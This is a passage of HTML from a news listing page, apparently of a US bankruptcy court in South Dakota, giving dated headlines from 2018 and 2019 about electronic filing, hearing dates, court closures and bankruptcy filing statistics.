  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-2">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-333 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-20T00:00:00-04:00" class="date-display-single">September 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/diversity-symposium-october-24-roadways-federal-bench-who-me-bankruptcy-judge">Diversity Symposium on October 24 - Roadways to the Federal Bench:  Who Me?  A Bankruptcy Judge?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-334 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-13T00:00:00-04:00" class="date-display-single">September 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-2">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-335 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-03T00:00:00-04:00" class="date-display-single">September 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-october-hearing-dates">Amending Multiple Schedules, October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-336 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-26T00:00:00-04:00" class="date-display-single">August 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-telephonic-hearings-and-speakerphones">Proposed Amendments for Public Comment, Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-337 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-19T00:00:00-04:00" class="date-display-single">August 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/october-hearing-dates">October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-338 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-12T00:00:00-04:00" class="date-display-single">August 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-339 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-06T00:00:00-04:00" class="date-display-single">August 6, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-41-percent-july">CLN Decision, South Dakota Filings Up 41 Percent in July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-340 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-31T00:00:00-04:00" class="date-display-single">July 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-9">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-341 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-23T00:00:00-04:00" class="date-display-single">July 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-1">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-342 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-16T00:00:00-04:00" class="date-display-single">July 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-0">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-343 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-10T00:00:00-04:00" class="date-display-single">July 10, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/referencing-proof-claim-filed-documents">Referencing a Proof of Claim in Filed Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-344 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-02T00:00:00-04:00" class="date-display-single">July 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-8">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-345 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-26T00:00:00-04:00" class="date-display-single">June 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-1">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-346 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-19T00:00:00-04:00" class="date-display-single">June 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephone-number-united-states-trustee-full-legal-names-debtors-petitions">Telephone Number for United States Trustee, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-347 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-13T00:00:00-04:00" class="date-display-single">June 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-maintaining-your-ecf-account">Change in Court Calendar for October, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-348 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-03T00:00:00-04:00" class="date-display-single">June 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-united-states-trustee-program">Changes for United States Trustee Program</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-349 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-29T00:00:00-04:00" class="date-display-single">May 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-0">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-350 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-22T00:00:00-04:00" class="date-display-single">May 22, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-cln-decisions">Certificates of Service, CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-351 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-15T00:00:00-04:00" class="date-display-single">May 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-7">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-352 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-08T00:00:00-04:00" class="date-display-single">May 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-2">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-353 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-02T00:00:00-04:00" class="date-display-single">May 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-0">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-354 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-23T00:00:00-04:00" class="date-display-single">April 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-0">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-355 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-16T00:00:00-04:00" class="date-display-single">April 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-356 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-09T00:00:00-04:00" class="date-display-single">April 9, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/rescheduling-hearings-set-april-11-e-notice-without-filing-notice-appearance">Rescheduling of Hearings Set for April 11, E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-357 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-02T00:00:00-04:00" class="date-display-single">April 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee">Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-358 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-26T00:00:00-04:00" class="date-display-single">March 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-5">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-359 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-19T00:00:00-04:00" class="date-display-single">March 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-local-bankruptcy-rules-committee">Electronic Notice to Debtors, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-360 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-12T00:00:00-04:00" class="date-display-single">March 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-local-bankruptcy-rules-committee">Adjustments to Certain Dollar Amounts, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-361 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-04T00:00:00-05:00" class="date-display-single">March 4, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-0">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-362 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-26T00:00:00-05:00" class="date-display-single">February 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-4">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-363 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-20T00:00:00-05:00" class="date-display-single">February 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-ii">Common Errors in Chapter 13 Plans and How to Avoid Them - Part II</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-364 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-12T00:00:00-05:00" class="date-display-single">February 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-i">Common Errors in Chapter 13 Plans and How to Avoid Them - Part I</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-365 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-05T00:00:00-05:00" class="date-display-single">February 5, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-3">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-366 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-29T00:00:00-05:00" class="date-display-single">January 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-created-filing-debtors-statement-regarding-payment-advices">New CM/ECF Event Created for Filing Debtor&#039;s Statement Regarding Payment Advices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-367 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-24T00:00:00-05:00" class="date-display-single">January 24, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/issues-surrounding-chapter-7-debtors-discharge-are-you-requesting-correct-relief">Issues Surrounding a Chapter 7 Debtor&#039;s Discharge: Are You Requesting the Correct Relief?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-368 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-15T00:00:00-05:00" class="date-display-single">January 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-two-percent-2018-partial-federal-government-shutdown">Nationwide Filings Down Two Percent in 2018, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-369 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-08T00:00:00-05:00" class="date-display-single">January 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-1">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-370 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-02T00:00:00-05:00" class="date-display-single">January 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-1">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-371 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-27T00:00:00-05:00" class="date-display-single">December 27, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-31-and-january-1-partial-federal-government-shutdown">Chambers Closed December 31 and January 1, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-372 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-20T00:00:00-05:00" class="date-display-single">December 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-24-and-25-change-address-debtor">Chambers Closed December 24 and 25, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-373 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-10T00:00:00-05:00" class="date-display-single">December 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-0">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-374 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-03T00:00:00-05:00" class="date-display-single">December 3, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-wednesday-south-dakota-filings-3-percent-2018">Chambers and Clerk&#039;s Office Closed Wednesday, South Dakota Filings Up 3 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-375 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-26T00:00:00-05:00" class="date-display-single">November 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-service-providers-and-cmecf">Third-Party Service Providers and CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-376 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-20T00:00:00-05:00" class="date-display-single">November 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-22-and-23">Chambers Closed November 22 and 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-377 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-13T00:00:00-05:00" class="date-display-single">November 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-2019-post-petition-financial-management-course">Change in Court Calendar for October 2019, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-378 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-05T00:00:00-05:00" class="date-display-single">November 5, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-attorneys-must-have-possession-signed-original-document">South Dakota Filings Up 4 Percent in 2018, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-379 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-31T00:00:00-04:00" class="date-display-single">October 31, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-4">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-380 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-25T00:00:00-04:00" class="date-display-single">October 25, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-going-live-nextgen-cmecf-october-29-december-6-added-court-date">CM/ECF Unavailable, Going Live on NextGen CM/ECF on October 29, December 6 Added as Court Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-381 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-19T00:00:00-04:00" class="date-display-single">October 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29-debtors-must-be-served">Going Live on NextGen CM/ECF on October 29, Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-382 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-09T00:00:00-04:00" class="date-display-single">October 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29">Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-383 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-02T00:00:00-04:00" class="date-display-single">October 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2018-mail-returned-or-identified-undeliverable">South Dakota Filings Up 3 Percent in 2018, Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-384 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-26T00:00:00-04:00" class="date-display-single">September 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-proposed-amendments-public-comment">Include Bankruptcy Case Number in Caption, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-385 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-19T00:00:00-04:00" class="date-display-single">September 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2019-chapter-13-plans-going-live-nextgen-cmecf-october-29">Bankruptcy Court Calendar for 2019, Chapter 13 Plans, Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-386 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-10T00:00:00-04:00" class="date-display-single">September 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-1">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-387 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-04T00:00:00-04:00" class="date-display-single">September 4, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-0">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-388 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-30T00:00:00-04:00" class="date-display-single">August 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nextgen-cmecf-coming">NextGen CM/ECF is Coming!</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-389 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-22T00:00:00-04:00" class="date-display-single">August 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-390 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-13T00:00:00-04:00" class="date-display-single">August 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-1">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-391 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-10T00:00:00-04:00" class="date-display-single">August 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-chapter-12-and-chapter-13-local-plan-form">CLN Decision, Chapter 12 and Chapter 13 Local Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-392 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-30T00:00:00-04:00" class="date-display-single">July 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-12-and-chapter-13-plans">Chapter 12 and Chapter 13 Plans</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-393 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-23T00:00:00-04:00" class="date-display-single">July 23, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference-1">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-394 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-16T00:00:00-04:00" class="date-display-single">July 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judicial-services-office-position-available-no-e-notice-parties-certificates-service">Judicial Services Office Position Available, No E-Notice Parties on Certificates of Service </a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-395 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-09T00:00:00-04:00" class="date-display-single">July 9, 2018</span></div>  </div>  
